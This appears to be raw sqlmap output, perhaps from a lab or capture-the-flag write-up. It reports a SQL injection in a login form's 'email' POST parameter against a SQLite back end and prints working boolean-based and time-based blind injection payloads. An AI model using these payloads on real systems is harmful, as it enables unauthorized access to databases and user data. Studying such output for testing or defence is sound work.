 [13:35:00] [INFO] checking if the injection point on POST parameter 'email' is a false positive
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 571 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: email=test@test.com' OR NOT 8068=8068-- wZfk&password=test

    Type: time-based blind
    Title: SQLite > 2.0 OR time-based blind (heavy query)
    Payload: email=test@test.com' OR 1370=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))-- wtRk&password=test
---
[13:35:00] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite